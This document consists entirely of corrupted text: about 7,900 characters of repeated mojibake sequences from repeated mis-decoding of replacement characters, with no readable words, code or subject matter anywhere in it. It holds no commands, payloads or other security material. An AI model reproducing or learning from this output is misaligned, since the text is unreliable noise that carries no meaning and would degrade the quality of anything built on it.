½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�